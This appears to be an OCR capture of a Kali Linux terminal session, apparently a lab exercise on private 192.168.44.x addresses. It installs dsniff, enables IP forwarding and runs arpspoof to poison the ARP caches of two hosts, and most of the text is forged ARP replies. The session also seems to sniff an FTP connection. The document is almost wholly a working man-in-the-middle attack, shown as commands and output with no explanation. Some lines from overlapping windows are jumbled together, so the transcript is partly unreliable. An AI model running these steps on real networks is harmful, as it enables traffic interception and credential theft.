 bpg@kali-pc-001: ~
File Actions Edit View Help
root@kali-pc-001:~# apt install dsniff
Reading package lists... Done
Building dependency tree
ff -i eth0
Reading state information... Done
The following additional packages will be installed:
  libnet1 libnids1.21
192.168.44.129.49720 -> 192.168.44.130.21 (ftp)
The following NEW packages will be installed:
  dsniff libnet1 libnids1.21
0 upgraded, 3 newly installed, 0 to remove and 0 not upgraded.
Need to get 191 kB of archives.
After this operation, 648 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 http://ftp.harukasan.org/kali kali-rolling/main amd64 libnet1 amd64 1.1.6+dfsg-3.1 [60.4
kB]
Get:2 http://ftp.harukasan.org/kali kali-rolling/main amd64 libnids1.21 amd64 1.24-5 [27.0 kB]
Get:3 http://ftp.harukasan.org/kali kali-rolling/main amd64 dsniff amd64 2.4b1+debian-29 [103 k
B]
Fetched 191 kB in 3s (71.3 kB/s)
Selecting previously unselected package libnet1:amd64.
(Reading database ... 173102 files and directories currently installed.)
Preparing to unpack .../libnet1_1.1.6+dfsg-3.1_amd64.deb ...
Unpacking libnet1:amd64 (1.1.6+dfsg-3.1) ...
Selecting previously unselected package libnids1.21:amd64.
Preparing to unpack .../libnids1.21_1.24-5_amd64.deb ...
Unpacking libnids1.21:amd64 (1.24-5) ...
Selecting previously unselected package dsniff.
Preparing to unpack .../dsniff_2.4b1+debian-29_amd64.deb ...
Unpacking dsniff (2.4b1+debian-29) ...
Setting up libnet1:amd64 (1.1.6+dfsg-3.1) ...
Setting up libnids1.21:amd64 (1.24-5) ...
Setting up dsniff (2.4b1+debian-29) ...
Processing triggers for kali-menu (2020.3.0) ...
Processing triggers for libc-bin (2.30-8) ...
Processing triggers for man-db (2.9.2-1) ...
root@kali-pc-001:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali-pc-001:~# sysctl -w net.ipv4.ip_forward
sysctl: "net.ipv4.ip_forward" must be of the form name=value
root@kali-pc-001:~# sysctl -w net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@kali-pc-001:~# arpspoof -i eth0 -t 192.168.44.130 -r 192.168.44.129
0:c:29:e8:f2:b3 0:c:29:b2:28:2d 0806 42: arp reply 192.168.44.129 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:2e:45:1d 0806 42: arp reply 192.168.44.130 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:b2:28:2d 0806 42: arp reply 192.168.44.129 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:2e:45:1d 0806 42: arp reply 192.168.44.130 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:b2:28:2d 0806 42: arp reply 192.168.44.129 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:2e:45:1d 0806 42: arp reply 192.168.44.130 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:b2:28:2d 0806 42: arp reply 192.168.44.129 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:2e:45:1d 0806 42: arp reply 192.168.44.130 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:b2:28:2d 0806 42: arp reply 192.168.44.129 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:2e:45:1d 0806 42: arp reply 192.168.44.130 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:b2:28:2d 0806 42: arp reply 192.168.44.129 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:2e:45:1d 0806 42: arp reply 192.168.44.130 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:b2:28:2d 0806 42: arp reply 192.168.44.129 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:2e:45:1d 0806 42: arp reply 192.168.44.130 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:b2:28:2d 0806 42: arp reply 192.168.44.129 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:2e:45:1d 0806 42: arp reply 192.168.44.130 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:b2:28:2d 0806 42: arp reply 192.168.44.129 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:2e:45:1d 0806 42: arp reply 192.168.44.130 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:b2:28:2d 0806 42: arp reply 192.168.44.129 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:2e:45:1d 0806 42: arp reply 192.168.44.130 is-at 0:c:29:e8:f2:b3
0:c:29:e8:f2:b3 0:c:29:b2:28:2d 0806 42: arp reply 192.168.44.129 is-at 0:c:29:e8:f2:b3